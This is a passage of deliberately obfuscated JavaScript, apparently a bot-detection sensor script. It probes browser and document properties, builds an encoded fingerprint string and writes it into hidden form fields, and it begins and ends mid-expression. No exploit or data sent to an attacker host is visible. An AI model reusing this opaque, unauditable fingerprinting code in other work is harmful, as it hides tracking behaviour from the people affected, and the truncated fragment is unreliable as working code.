Zh()[GB(Ut)],'undefined')?Zh()[GB(xW)](PXd,hD):Zh()[GB(Ut)].call(null,ABd,BU),jY(typeof fB()[Jt(KY)],w3([],[][[]]))?fB()[Jt(M8)].apply(null,[zF,jPd,x8]):fB()[Jt(mk)](T6(T6(Ix)),SU,KZd),[Zh()[GB(vn)](zm,Ox),fB()[Jt(vn)].apply(null,[T6(Ix),Gz,SF])]]),Vt(Y0,[Ct()[Xj(BS)](CEd,rL,cv),Ct()[Xj(NW)].call(null,Ogd,xW,M8),fB()[Jt(mk)].apply(null,[GK,SU,KZd]),[Ct()[Xj(NW)](Ogd,Dp,M8)]])]]);var WkP={};var KwP=WkP[jY(typeof CY()[k1(Dp)],w3([],[][[]]))?CY()[k1(KY)].apply(null,[rh,hcd,DW,xf]):CY()[k1(Ix)](tC,wbd,B8,cW)];var fOP=function(){var c8P=function(){gZd(Hd,[this,c8P]);};Hc.push(fz);wcd(c8P,[Vt(Y0,[Ak()[LY(WW)].apply(null,[L5,T6(T6(Ix)),Z1]),Vk(typeof hC()[j2(NY)],w3([],[][[]]))?hC()[j2(rU)].apply(null,[Ek,Uc]):hC()[j2(cv)].call(null,Usd,Cqd),jY(typeof vY()[fF(Ix)],w3([],[][[]]))?vY()[fF(M8)].apply(null,[Jhd,Qn,gz,Rp,sh]):vY()[fF(Mc)](SF,Gz,ZC,kO,QEd),function WLP(PcP,YJP){if(T6(KwP.call(WkP,PcP)))WkP[PcP]=[];Hc.push(ssd);var n8P=N4(WkP[PcP][fB()[Jt(kO)].apply(null,[nn,j8,QG])](YJP),S3);var htP;return htP=Vt(Y0,[Zh()[GB(DU)].call(null,HV,E5),function LKP(){delete WkP[PcP][n8P];}]),Hc.pop(),htP;}]),Vt(Y0,[Ak()[LY(WW)].call(null,L5,QD,Z1),jY(typeof fB()[Jt(N2)],w3('',[][[]]))?fB()[Jt(M8)](NW,Rjd,kEd):fB()[Jt(kD)](sh,rh,L6),vY()[fF(Mc)](SF,hD,T6(T6([])),kO,QEd),function FKP(HGP,AtP){Hc.push(gz);if(T6(KwP.call(WkP,HGP))){Hc.pop();return;}WkP[HGP][fB()[Jt(rh)](SU,Ut,l8d)](function(cGP){cGP(Vk(AtP,undefined)?AtP:{});});Hc.pop();}])]);var SMP;return Hc.pop(),SMP=c8P,SMP;}();var mUd=Vt(Y0,[Vk(typeof CY()[k1(xW)],w3(Ct()[Xj(Mc)](MN,kL,mk),[][[]]))?CY()[k1(nm)].apply(null,[wS,RS,N2,LId]):CY()[k1(KY)].apply(null,[L5,mtd,q7d,R9]),Ix,jY(typeof Hz()[G2(Ut)],'undefined')?Hz()[G2(zF)](KJd,wj,Y1,r2):Hz()[G2(BS)](Qr,K4,vYd,Dp),tS(m9[sh]),jY(typeof fB()[Jt(nW)],w3('',[][[]]))?fB()[Jt(M8)].call(null,Sh,ZZd,bEd):fB()[Jt(DU)](K4,nn,d8d),T6(T6(Rq)),Ak()[LY(kL)](GA,wj,sZd),undefined,vY()[fF(Sh)](xf,Dp,KA,B8,Wld),Ix,Zh()[GB(xj)](Yr,x8),T6(mI)]);var N4d=Vt(Y0,[Ct()[Xj(P5)].apply(null,[FMd,Mc,b5]),T6(mI)]);var VOd=Ct()[Xj(Mc)](MN,K6,mk);var ZYd=Ix;var Bjd=Ix;var n3d=Ct()[Xj(Mc)].apply(null,[MN,UR,mk]);var B7d=m9[KY];var sGd=Ix;var Ywd=m9[KY];var vLd=Ct()[Xj(Mc)].call(null,MN,S3,mk);var jLd=Ix;var djd=m9[KY];var qLd=m9[KY];var UKd=Ct()[Xj(Mc)].apply(null,[MN,nn,mk]);var bBd=Ix;var b8d=Ix;var E8d=Ix;var I4d=Ix;var TKd=Ix;var Ojd=Ix;var Kkd=VYd;var KYd=dS;var AOd=lm;var Btd=nm;var vJd=nm;var bYd=nm;var kGd=nm;var Pcd=tS(S3);var FYd=Ix;var XOd=Ct()[Xj(Mc)](MN,Xn,mk);var BYd=nm;var nBd=Ix;var g3d={};var NGd=nm;var k8d={};var vnd=VJd;var t5d=ctd;var Hpd=Ix;var NUd=S3;var NFd=Zh()[GB(Ix)](BK,IB);var gxd=jY(typeof Ct()[Xj(Dp)],'undefined')?Ct()[Xj(K4)].apply(null,[Hsd,T6(T6(S3)),ZR]):Ct()[Xj(Mc)](MN,jB,mk);var ICd=tS(m9[sh]);var T7P=Vt(Y0,[Ak()[LY(zF)].call(null,rh,n2,zBd),function(){return TR.apply(this,[ld,arguments]);},Ak()[LY(lx)](ZR,T6(T6({})),Z0),function(){return TR.apply(this,[ps,arguments]);},Ct()[Xj(HB)].apply(null,[cP,Sz,Ix]),Math,Ak()[LY(HR)](nm,T6(S3),BId),document,Zh()[GB(kO)](Km,xO),window]);var KhP=new xw();var JI,r0,Yb,Ts;KhP[Zh()[GB(HB)](JQd,BC)](T7P,qj()[CG(lx)](sp,wC),Ix);({JI:JI,r0:r0,Yb:Yb,Ts:Ts}=T7P);var Z9d=null;wXd[qj()[CG(HR)](zF,dH)](vr,vY()[fF(HR)](Yld,P5,kD,kO,Wbd),function(){return bSd;});wXd[qj()[CG(HR)](zF,dH)](vr,Zh()[GB(R9)](bG,gld),function(){return Srd;});wXd[qj()[CG(HR)].call(null,zF,dH)](vr,Ct()[Xj(hp)](sP,T6(T6([])),jB),function(){return B0P;});wXd[qj()[CG(HR)].call(null,zF,dH)](vr,Vk(typeof qj()[CG(b5)],w3([],[][[]]))?qj()[CG(h9)].apply(null,[Lv,V6]):qj()[CG(KY)](Rsd,kLd),function(){return lQP;});wXd[qj()[CG(HR)].call(null,zF,dH)](vr,qj()[CG(gld)].apply(null,[P5,Vc]),function(){return D1d;});wXd[qj()[CG(HR)].apply(null,[zF,dH])](vr,vY()[fF(xf)](Ur,Mc,Mc,zF,Wld),function(){return cbP;});wXd[qj()[CG(HR)].call(null,zF,dH)](vr,Vk(typeof fB()[Jt(qS)],'undefined')?fB()[Jt(v4)].call(null,T6(T6(S3)),OC,kZd):fB()[Jt(M8)](T6([]),Bm,YC),function(){return RVd;});wXd[qj()[CG(HR)].apply(null,[zF,dH])](vr,Zh()[GB(v4)].apply(null,[Wd,HBd]),function(){return SlP;});wXd[qj()[CG(HR)](zF,dH)](vr,Zh()[GB(tC)].apply(null,[cLd,nG]),function(){return wsP;});wXd[qj()[CG(HR)].apply(null,[zF,dH])](vr,fB()[Jt(tC)](zv,lm,UD),function(){return wlP;});wXd[qj()[CG(HR)].apply(null,[zF,dH])](vr,Ak()[LY(sp)].apply(null,[n2,cv,Jcd]),function(){return brd;});wXd[qj()[CG(HR)](zF,dH)](vr,hC()[j2(R9)](lcd,hf),function(){return qfd;});wXd[qj()[CG(HR)].call(null,zF,dH)](vr,fB()[Jt(ZR)].apply(null,[L5,Xn,lsd]),function(){return mCd;});wXd[qj()[CG(HR)](zF,dH)](vr,hC()[j2(v4)](RS,IB),function(){return WRd;});wXd[qj()[CG(HR)](zF,dH)](vr,Ak()[LY(Cf)](LS,HB,sZd),function(){return xDd;});wXd[qj()[CG(HR)].call(null,zF,dH)](vr,Ct()[Xj(j8)](Dh,Xn,hS),function(){return wfd;});wXd[qj()[CG(HR)].apply(null,[zF,dH])](vr,fB()[Jt(sp)](rU,jH,d9),function(){return vXP;});wXd[Vk(typeof qj()[CG(G9)],w3([],[][[]]))?qj()[CG(HR)](zF,dH):qj()[CG(KY)](JPd,vS)](vr,hC()[j2(tC)](ff,wS),function(){return zlP;});wXd[qj()[CG(HR)].apply(null,[zF,dH])](vr,qj()[CG(IF)].apply(null,[cH,v3]),function(){return KVd;});wXd[qj()[CG(HR)].call(null,zF,dH)](vr,D6()[S9(Nt)].apply(null,[p5,V8,n7,Awd,zv,p5]),function(){return Jfd;});wXd[qj()[CG(HR)](zF,dH)](vr,qj()[CG(Y1)].call(null,P2,kR),function(){return gVd;});wXd[qj()[CG(HR)].call(null,zF,dH)](vr,Ak()[LY(S4)](J7,NW,GId),function(){return OXP;});wXd[qj()[CG(HR)].call(null,zF,dH)](vr,Vk(typeof hC()[j2(Ut)],'undefined')?hC()[j2(ZR)](Hcd,df):hC()[j2(cv)](LV,KZd),function(){return JQP;});wXd[Vk(typeof qj()[CG(rh)],w3([],[][[]]))?qj()[CG(HR)](zF,dH):qj()[CG(KY)].call(null,T2,qV)](vr,Vk(typeof Zh()[GB(V8)],w3([],[][[]]))?Zh()[GB(ZR)].call(null,FMd,mk):Zh()[GB(Ut)](Xqd,Fqd),function(){return Drd;});wXd[qj()[CG(HR)].call(null,zF,dH)](vr,Ak()[LY(dS)].apply(null,[YC,K4,zKd]),function(){return RqP;});wXd[qj()[CG(HR)](zF,dH)](vr,hC()[j2(sp)].call(null,BO,VYd),function(){return UZP;});wXd[jY(typeof qj()[CG(ZR)],'undefined')?qj()[CG(KY)](qBd,hcd):qj()[CG(HR)].call(null,zF,dH)](vr,qj()[CG(HG)](A0d,Ibd),function(){return H9d;});wXd[qj()[CG(HR)](zF,dH)](vr,Ct()[Xj(hf)](RId,HB,sh),function(){return GlP;});wXd[qj()[CG(HR)].call(null,zF,dH)](vr,Zh()[GB(sp)](SYd,Sz),function(){return FQP;});wXd[qj()[CG(HR)](zF,dH)](vr,Ak()[LY(zz)](HB,n7,sJd),function(){return cTP;});wXd[qj()[CG(HR)](zF,dH)](vr,Zh()[GB(Cf)].apply(null,[st,hf]),function(){return hPP;});wXd[qj()[CG(HR)](zF,dH)](vr,Ct()[Xj(ZC)](kV,T6(T6(S3)),N5),function(){return RdP;});wXd[jY(typeof qj()[CG(Y1)],w3([],[][[]]))?qj()[CG(KY)](Ftd,gKd):qj()[CG(HR)].apply(null,[zF,dH])](vr,fB()[Jt(Cf)].apply(null,[T6(Ix),KJd,Nz]),function(){return xNP;});wXd[qj()[CG(HR)].apply(null,[zF,dH])](vr,Ct()[Xj(IB)](EV,N2,xj),function(){return LNP;});wXd[jY(typeof qj()[CG(QD)],'undefined')?qj()[CG(KY)].call(null,q5,GId):qj()[CG(HR)](zF,dH)](vr,D6()[S9(wS)].call(null,P5,NW,bv,Sjd,S2,lx),function(){return nTP;});wXd[qj()[CG(HR)](zF,dH)](vr,hC()[j2(Cf)].call(null,rB,P2),function(){return wXP;});wXd[qj()[CG(HR)](zF,dH)](vr,fB()[Jt(S4)].call(null,rL,Xqd,vh),function(){return cqP;});wXd[qj()[CG(HR)].apply(null,[zF,dH])](vr,Ak()[LY(J5)](Lv,SH,Sgd),function(){return CdP;});wXd[qj()[CG(HR)](zF,dH)](vr,p9()[xS(vn)](lx,gz,lm,hf,Sjd,Gz),function(){return P0P;});wXd[qj()[CG(HR)].call(null,zF,dH)](vr,fB()[Jt(dS)].apply(null,[N2,xf,Tx]),function(){return APP;});wXd[qj()[CG(HR)](zF,dH)](vr,jY(typeof Ak()[LY(IB)],w3([],[][[]]))?Ak()[LY(V8)](v3d,Qn,LPd):Ak()[LY(h9)].apply(null,[TH,TH,G1]),function(){return n0P;});wXd[jY(typeof qj()[CG(N2)],w3([],[][[]]))?qj()[CG(KY)].call(null,SOd,nsd):qj()[CG(HR)](zF,dH)](vr,qj()[CG(OF)](pU,DY),function(){return Z5d;});wXd[qj()[CG(HR)].call(null,zF,dH)](vr,Ct()[Xj(G9)](rYd,n7,S2),function(){return q5d;});wXd[qj()[CG(HR)](zF,dH)](vr,Ct()[Xj(R9)](CK,R9,vw),function(){return QDd;});wXd[qj()[CG(HR)](zF,dH)](vr,vY()[fF(rh)](zD,kD,B8,BS,Sjd),function(){return gfd;});wXd[Vk(typeof qj()[CG(mk)],w3([],[][[]]))?qj()[CG(HR)](zF,dH):qj()[CG(KY)](VF,SOd)](vr,Zh()[GB(S4)](kLd,GK),function(){return lXP;});wXd[Vk(typeof qj()[CG(IB)],'undefined')?qj()[CG(HR)](zF,dH):qj()[CG(KY)].apply(null,[ksd,gv])](vr,jY(typeof Zh()[GB(SH)],w3('',[][[]]))?Zh()[GB(Ut)](KS,NMd):Zh()[GB(dS)](pOd,Y1),function(){return EUd;});wXd[qj()[CG(HR)].apply(null,[zF,dH])](vr,Vk(typeof hC()[j2(p5)],w3('',[][[]]))?hC()[j2(S4)](tQd,x8):hC()[j2(cv)].apply(null,[scd,Wz]),function(){return V1d;});wXd[qj()[CG(HR)](zF,dH)](vr,Vk(typeof CY()[k1(zF)],w3([],[][[]]))?CY()[k1(rh)].apply(null,[sp,Wbd,HR,B0d]):CY()[k1(KY)].call(null,zv,n7d,wqd,Qld),function(){return AdP;});wXd[qj()[CG(HR)].apply(null,[zF,dH])](vr,fB()[Jt(zz)](gz,hp,lH),function(){return qXP;});wXd[qj()[CG(HR)](zF,dH)](vr,Ak()[LY(gld)](YR,mk,R2),function(){return kZP;});wXd[qj()[CG(HR)].call(null,zF,dH)](vr,Ak()[LY(IF)](vH,NY,nNd),function(){return IdP;});wXd[qj()[CG(HR)].apply(null,[zF,dH])](vr,Ct()[Xj(v4)](jPd,rh,HB),function(){return LDd;});wXd[qj()[CG(HR)].call(null,zF,dH)](vr,fB()[Jt(J5)].apply(null,[tC,zgd,zcd]),function(){return x8P;});wXd[jY(typeof qj()[CG(qS)],'undefined')?qj()[CG(KY)](ssd,Nv):qj()[CG(HR)].apply(null,[zF,dH])](vr,hC()[j2(dS)].call(null,Ev,SH),function(){return VIP;});var GLP=TM[CY()[k1(nG)](wj,wbd,M8,wqd)];var QGP=GLP[jY(typeof Ct()[Xj(Sh)],w3([],[][[]]))?Ct()[Xj(K4)](B8d,tC,jPd):Ct()[Xj(tC)].call(null,Eld,nm,Cf)];var I6P=GLP[Vk(typeof fB()[Jt(kD)],'undefined')?fB()[Jt(h9)](T6(Ix),lx,b3d):fB()[Jt(M8)].call(null,ZC,lsd,lm)];var M3P=new fOP();var Q0P=ZP[Zh()[GB(zz)].apply(null,[Eld,BS])]();var ADd=m9[KY];var w1d=m9[KY];var klP=Ix;var xCd=jY(TM[Ak()[LY(HR)](nm,K4,BId)][Ak()[LY(zv)](Cf,kL,Fqd)][qj()[CG(xO)].apply(null,[V3,P0d])],hC()[j2(zz)](jBd,Qn))?D6()[S9(BS)].apply(null,[Qn,zF,vF,wbd,T6([]),G9]):D6()[S9(UR)](KY,M8,UA,wbd,zv,qm);var XgP=T6([]);var U3P=T6({});var bSd=T6(T6(Rq));var Bmd=Ix;var Srd=Ct()[Xj(Mc)](MN,T6(T6(Ix)),mk);var G1d=tS(S3);var B0P=[];var lQP=Ct()[Xj(Mc)](MN,Dp,mk);var D1d=Vk(typeof Ct()[Xj(HR)],'undefined')?Ct()[Xj(Mc)].call(null,MN,wj,mk):Ct()[Xj(K4)](S8d,v4,sr);var cbP=Ct()[Xj(Mc)].call(null,MN,vn,mk);var RVd=Ct()[Xj(Mc)](MN,BA,mk);var SlP=Ct()[Xj(Mc)].call(null,MN,Cf,mk);var wsP=Ct()[Xj(Mc)].call(null,MN,V8,mk);var wlP=jY(typeof Ct()[Xj(x8)],w3('',[][[]]))?Ct()[Xj(K4)].apply(null,[HB,KY,chd]):Ct()[Xj(Mc)].call(null,MN,T6(T6(Ix)),mk);var VVd=Ct()[Xj(Mc)](MN,GK,mk);var brd=jY(typeof Ct()[Xj(DB)],'undefined')?Ct()[Xj(K4)](JV,wj,OOd):Ct()[Xj(Mc)].call(null,MN,T6(T6([])),mk);var RPP=T6({});var qfd=Ct()[Xj(Mc)](MN,Ut,mk);var p0P=Ct()[Xj(Mc)](MN,QD,mk);var jXP=Ct()[Xj(Mc)](MN,T6(Ix),mk);var EqP=Ix;var CNP=Ix;var TXP=cv;var GZP=Ct()[Xj(Mc)](MN,Gz,mk);var MVd=Ct()[Xj(Mc)].apply(null,[MN,Sh,mk]);var Ypd=Ix;var rWd=m9[KY];var bQP=Ix;var A1d=m9[KY];var jRd=Ix;var tqP=Ix;var NXP=Ix;var kUd=Ct()[Xj(Mc)].call(null,MN,DB,mk);var vHd=Ix;var DTP=Ix;var mCd=tS(S3);var MXP=Ix;var WQP=Ix;var UNP=Ix;var dWd=T6({});var WRd=Ct()[Xj(Mc)].apply(null,[MN,gz,mk]);var I9d=Ix;var vbP=Ix;var LQP=Ix;var xDd=Vt(Y0,[jY(typeof Ct()[Xj(rL)],w3([],[][[]]))?Ct()[Xj(K4)].call(null,WPd,qm,cJd):Ct()[Xj(rh)].call(null,Oqd,HR,bR),Hz()[G2(NW)](CZd,N5,fsd,Mc),Ct()[Xj(ZR)].call(null,sB,Ix,xf),Hz()[G2(NW)](CZd,gz,fsd,Mc),Zh()[GB(J5)].call(null,FP,dS),Hz()[G2(NW)](CZd,SU,fsd,Mc),p9()[xS(nn)].call(null,Mc,G5,sh,T6(S3),kKd,Ut),tS(m9[Qn])]);var wfd=Vk(typeof Ct()[Xj(NW)],w3([],[][[]]))?Ct()[Xj(Mc)](MN,Ix,mk):Ct()[Xj(K4)](Otd,hf,Jtd);var vXP=Ct()[Xj(Mc)].call(null,MN,hp,mk);var I1d=T6(T6(Rq));var kbP=T6([]);var VEP=T6(T6(Rq));var sTP=ZP[Ak()[LY(jB)](hp,lm,qY)]();var RQP=Ct()[Xj(Mc)].apply(null,[MN,hp,mk]);var W3P=T6({});var TcP=T6(mI);var v7P=T6({});var xPP=T6({});var wEP=Ct()[Xj(Mc)](MN,V3,mk);var QPP;var IPP;var nQP;var rPP;var zlP=T6([]);var KVd=T6(T6(Rq));var Jfd=T6(T6(Rq));var gVd=T6(mI);var zrd=Ct()[Xj(Mc)](MN,N2,mk);var UPP=jY(typeof Ct()[Xj(SH)],w3([],[][[]]))?Ct()[Xj(K4)](Mwd,DB,NMd):Ct()[Xj(Mc)](MN,x8,mk);var zQP=Ct()[Xj(Mc)](MN,NW,mk);var ksP=Ct()[Xj(Mc)](MN,pF,mk);var QTP=T6(mI);var hXP=Ct()[Xj(Mc)](MN,TH,mk);var lTP=Ct()[Xj(Mc)](MN,qm,mk);var hdP=jY(typeof Ct()[Xj(Gz)],'undefined')?Ct()[Xj(K4)](p1,qm,pgd):Ct()[Xj(Mc)](MN,J7,mk);var IsP=Ct()[Xj(Mc)].apply(null,[MN,TH,mk]);var Wxd=T6({});var A3P=T6([]);var MLP=T6([]);var DcP=T6({});var fJP=T6(mI);var F3P=T6([]);var VwP=T6(mI);var F0P=T6([]);var gTP=T6(mI);var Cvd=T6(mI);var RSd=T6([]);var hZP=T6({});var lxd=T6({});var Tmd=S3;var PHd=jY(typeof Ct()[Xj(pC)],'undefined')?Ct()[Xj(K4)].call(null,F7d,vn,vH):Ct()[Xj(Mc)].call(null,MN,N5,mk);var lqP=Ix;var fPP=Ct()[Xj(Mc)](MN,T6([]),mk);var fnd=T6({});var hvd=dHd;var v4d=tS(S3);var UdP=T6(mI);var xVd=T6(T6(Rq));var FXP;var Tpd=Vt(Y0,[hC()[j2(J5)].call(null,nM,QD),tS(S3)]);var vhP=xz(pT,[]);var OXP=T6([]);var czd=Vt(Y0,[Ix,dHd,m9[sh],x4d,Mc,dHd,KY,x4d]);var CqP=m9[KY];if(T6(A3P)){try{var p8P=Hc.length;var JcP=T6(mI);PHd=w3(PHd,Vk(typeof fB()[Jt(pF)],w3('',[][[]]))?fB()[Jt(NW)].call(null,K4,vw,tXd):fB()[Jt(M8)].apply(null,[T6(Ix),DZd,Utd]));if(T6(T6(TM[Ak()[LY(HR)](nm,tC,BId)][fB()[Jt(R9)](DB,K4,c3)]||TM[Ak()[LY(HR)].apply(null,[nm,BA,BId])][jY(typeof hC()[j2(ZC)],w3('',[][[]]))?hC()[j2(cv)](Om,XEd):hC()[j2(h9)](GS,zgd)]))){PHd=w3(PHd,fB()[Jt(gld)].apply(null,[lx,TF,rD]));Tmd=TM[Vk(typeof Ct()[Xj(J7)],'undefined')?Ct()[Xj(HB)](cP,kL,Ix):Ct()[Xj(K4)].call(null,Zcd,T6(Ix),fsd)][Vk(typeof vY()[fF(mk)],'undefined')?vY()[fF(nG)].call(null,hv,x8,x8,Ut,Sjd):vY()[fF(M8)](QMd,kD,T6({}),hz,pKd)](V2(Tmd,m9[Xn]));}else{PHd=w3(PHd,fB()[Jt(IF)].call(null,Sz,sh,xMd));Tmd=TM[Ct()[Xj(HB)](cP,J7,Ix)][jY(typeof vY()[fF(zF)],'undefined')?vY()[fF(M8)].apply(null,[Rp,M8,nm,Gf,Nr]):vY()[fF(nG)].call(null,hv,Ox,T6(Ix),Ut,Sjd)](V2(Tmd,m9[nW]));}}catch(JtP){Hc.splice(N4(p8P,S3),Infinity,Y5);PHd=w3(PHd,Ak()[LY(Y1)](Nt,kO,UJd));Tmd=TM[Ct()[Xj(HB)].apply(null,[cP,IB,Ix])][vY()[fF(nG)](hv,KY,Ix,Ut,Sjd)](V2(Tmd,m9[nW]));}A3P=T6(T6([]));}var YNP=ZP[p9()[xS(cv)](KY,dId,QW,kO,zm,S2)]();var mNP=nn;var gnd=null;var dSd=null;var G4d=null;var z0P=null;var ObP=null;var MIP=null;var CcP=Vt(Y0,[Ak()[LY(N2)](S4,T6([]),Fqd),Array]);var KgP=new xw();var Cd;KgP[jY(typeof Zh()[GB(N2)],w3([],[][[]]))?Zh()[GB(Ut)](gld,EKd):Zh()[GB(HB)](JQd,BC)](CcP,jY(typeof Zh()[GB(N2)],'undefined')?Zh()[GB(Ut)].apply(null,[AW,Fn]):Zh()[GB(zF)].apply(null,[nM,Th]),ntd);({Cd:Cd}=CcP);if(T6(MLP)){try{var Z6P=Hc.length;var FwP=T6([]);PHd=w3(PHd,fB()[Jt(B8)].apply(null,[S3,pF,NMd]));if(T6(T6(TM[Zh()[GB(kO)](Km,xO)]))){PHd=w3(PHd,fB()[Jt(gld)](T6([]),TF,rD));Tmd=w3(Tmd,Dp);}else{PHd=w3(PHd,fB()[Jt(IF)].apply(null,[B8,sh,xMd]));Tmd=w3(Tmd,BA);}}catch(H6P){Hc.splice(N4(Z6P,S3),Infinity,Y5);PHd=w3(PHd,Ak()[LY(Y1)].apply(null,[Nt,T6(T6({})),UJd]));Tmd=w3(Tmd,m9[kL]);}MLP=T6(T6([]));}TM[Zh()[GB(kO)](Km,xO)]._cf=TM[Zh()[GB(kO)].call(null,Km,xO)]._cf||[];if(T6(DcP)){try{var vLP=Hc.length;var sLP=T6(T6(Rq));PHd=w3(PHd,Ak()[LY(xW)](Sz,T6(Ix),rp));var GgP=TM[Ak()[LY(HR)].call(null,nm,rU,BId)][jY(typeof hC()[j2(kL)],w3([],[][[]]))?hC()[j2(cv)](Sld,fU):hC()[j2(L5)].call(null,sP,TH)](jY(typeof Ct()[Xj(R9)],'undefined')?Ct()[Xj(K4)].call(null,Pp,T6({}),FH):Ct()[Xj(Uc)](bcd,hp,Ut));if(Vk(GgP[Zh()[GB(C9)](xsd,Vn)],undefined)){PHd=w3(PHd,fB()[Jt(gld)](T6([]),TF,rD));Tmd=TM[Ct()[Xj(HB)].apply(null,[cP,DU,Ix])][jY(typeof vY()[fF(Th)],'undefined')?vY()[fF(M8)](AH,Ix,xj,lm,hcd):vY()[fF(nG)].call(null,hv,Nt,vw,Ut,Sjd)](V2(Tmd,m9[Mc]));}else{PHd=w3(PHd,Vk(typeof fB()[Jt(BC)],'undefined')?fB()[Jt(IF)](P5,sh,xMd):fB()[Jt(M8)].apply(null,[nn,Rsd,xjd]));Tmd=TM[Ct()[Xj(HB)](cP,mk,Ix)][jY(typeof vY()[fF(kO)],w3([],[][[]]))?vY()[fF(M8)].apply(null,[lqd,v4,T6([]),lJd,pD]):vY()[fF(nG)](hv,SU,ZC,Ut,Sjd)](V2(Tmd,m9[J2]));}}catch(lMP){Hc.splice(N4(vLP,S3),Infinity,Y5);PHd=w3(PHd,Ak()[LY(Y1)].apply(null,[Nt,H9,UJd]));Tmd=TM[Ct()[Xj(HB)].apply(null,[cP,T6(T6(Ix)),Ix])][vY()[fF(nG)](hv,DU,wS,Ut,Sjd)](V2(Tmd,m9[J2]));}DcP=T6(Rq);}TM[jY(typeof Zh()[GB(b5)],'undefined')?Zh()[GB(Ut)](NBd,Xz):Zh()[GB(kO)](Km,xO)].bmak=TM[Vk(typeof Zh()[GB(zz)],w3([],[][[]]))?Zh()[GB(kO)](Km,xO):Zh()[GB(Ut)].apply(null,[Qkd,Std])].bmak&&TM[Vk(typeof Zh()[GB(pC)],w3('',[][[]]))?Zh()[GB(kO)].call(null,Km,xO):Zh()[GB(Ut)](SC,lMd)].bmak[CY()[k1(Ix)].apply(null,[HR,wbd,B8,cW])](Vk(typeof qj()[CG(Sh)],w3([],[][[]]))?qj()[CG(KS)](hp,Xs):qj()[CG(KY)](gXd,Y1))&&TM[Zh()[GB(kO)].call(null,Km,xO)].bmak[CY()[k1(Ix)](G9,wbd,B8,cW)](qj()[CG(WH)](j8,Kk))?TM[Zh()[GB(kO)](Km,xO)].bmak:function(){var WgP;Hc.push(C9);return WgP=Vt(Y0,[qj()[CG(WH)].call(null,j8,w1),T6(T6({})),p9()[xS(jB)].call(null,lx,J1,J7,n2,MMd,QW),function qwP(){Hc.push(ZR);try{var bkP=Hc.length;var hIP=T6({});var dYP=T6(B4d(W3P));var dIP=A8d(dWd);var zgP=dIP[hC()[j2(rL)](mD,ZR)];TCd(zgP,W3P&&dYP);RqP(dIP[p9()[xS(K4)](Ut,KS,nn,Sz,L0d,HB)],T6(T6({})));var NgP=cnd(dWd);var pOP=xz(Cg,[WRd]);var pIP=Ct()[Xj(Mc)].apply(null,[qB,S4,mk]);if(NgP){pIP=Ak()[LY(Iv)].apply(null,[T3,KA,gv])[hC()[j2(Dp)](mv,S3)](tvd(),Ct()[Xj(Lv)](OLd,wj,S4))[hC()[j2(Dp)](mv,S3)](xz(Cg,[dIP[Vk(typeof Ak()[LY(N2)],w3([],[][[]]))?Ak()[LY(xW)](Sz,xW,UPd):Ak()[LY(V8)].call(null,psd,xW,pD)]]),fB()[Jt(pR)].apply(null,[T6(T6([])),W5,kp]))[jY(typeof hC()[j2(AL)],'undefined')?hC()[j2(cv)](fz,tXd):hC()[j2(Dp)].apply(null,[mv,S3])](pOP,qj()[CG(kqd)](T5,U6d))[hC()[j2(Dp)](mv,S3)](NgP);}else{pIP=Ak()[LY(Iv)].apply(null,[T3,KY,gv])[jY(typeof hC()[j2(R9)],w3([],[][[]]))?hC()[j2(cv)](gp,DQd):hC()[j2(Dp)](mv,S3)](tvd(),Ct()[Xj(Lv)](OLd,N5,S4))[hC()[j2(Dp)].call(null,mv,S3)](xz(Cg,[dIP[Ak()[LY(xW)].apply(null,[Sz,ZC,UPd])]]),fB()[Jt(pR)].call(null,hf,W5,kp))[jY(typeof hC()[j2(DU)],'undefined')?hC()[j2(cv)].call(null,zKd,Y3d):hC()[j2(Dp)](mv,S3)](pOP);}if(TM[Ak()[LY(HR)](nm,G9,s2)][p9()[xS(DB)].call(null,B8,rv,rU,vw,q7d,kD)](vY()[fF(pF)](wqd,gz,kL,HR,MGd))){TM[Ak()[LY(HR)](nm,b5,s2)][p9()[xS(DB)](B8,rv,hD,kL,q7d,wS)](vY()[fF(pF)](wqd,kL,T6(Ix),HR,MGd))[vY()[fF(Mc)](SF,lx,kD,kO,O7d)]=pIP;}if(Vk(typeof TM[Ak()[LY(HR)].call(null,nm,Ix,s2)][Zh()[GB(lqd)].call(null,xZd,p5)](vY()[fF(pF)].apply(null,[wqd,zv,TH,HR,MGd])),vY()[fF(S3)](FH,v4,mk,K4,Otd))){var J8P=TM[jY(typeof Ak()[LY(df)],w3([],[][[]]))?Ak()[LY(V8)](tXd,T6(T6([])),SYd):Ak()[LY(HR)].apply(null,[nm,T6({}),s2])][Vk(typeof Zh()[GB(dS)],'undefined')?Zh()[GB(lqd)](xZd,p5):Zh()[GB(Ut)](hld,pU)](vY()[fF(pF)](wqd,N2,T6(T6(Ix)),HR,MGd));for(var k8P=Ix;Xc(k8P,J8P[qj()[CG(Ix)].apply(null,[HG,Vwd])]);k8P++){J8P[k8P][vY()[fF(Mc)].call(null,SF,V8,G9,kO,O7d)]=pIP;}}}catch(Z7P){Hc.splice(N4(bkP,S3),Infinity,ZR);Zfd(Ak()[LY(C9)](zz,ZR,FH)[hC()[j2(Dp)](mv,S3)](Z7P,qj()[CG(b5)](WW,d7d))[hC()[j2(Dp)](mv,S3)](WRd));}Hc.pop();},Vk(typeof qj()[CG(gld)],w3('',[][[]]))?qj()[CG(KS)].call(null,hp,Q7):qj()[CG(KY)](cv,ZS),function vKP(){var ggP=T6(B4d(W3P));Hc.push(LO);var E6P=A8d(dWd);var gMP=E6P[hC()[j2(rL)].apply(null,[MQ,ZR])];TCd(gMP,W3P&&ggP);RqP(E6P[jY(typeof p9()[xS(rh)],'undefined')?p9()[xS(B8)].call(null,s2,Lv,tC,rL,Hkd,KY):p9()[xS(K4)](Ut,KS,NY,xf,mtd,H9)],T6(T6(mI)));UZP(T6(T6([])));var xtP=xz(Cg,[WRd]);var wGP=cnd(dWd);if(wGP){var nLP;return nLP=(jY(typeof Ak()[LY(qS)],w3('',[][[]]))?Ak()[LY(V8)](dW,Sh,zBd):Ak()[LY(Iv)](T3,nm,wO))[hC()[j2(Dp)](hld,S3)](tvd(),Ct()[Xj(Lv)].call(null,Z8,T6([]),S4))[hC()[j2(Dp)].call(null,hld,S3)](E6P[Ak()[LY(xW)].call(null,Sz,T6(Ix),Qz)],fB()[Jt(pR)].call(null,T6(Ix),W5,CN))[hC()[j2(Dp)].call(null,hld,S3)](xtP,qj()[CG(kqd)](T5,G6d))[hC()[j2(Dp)](hld,S3)](wGP),Hc.pop(),nLP;}var KMP;return KMP=(Vk(typeof 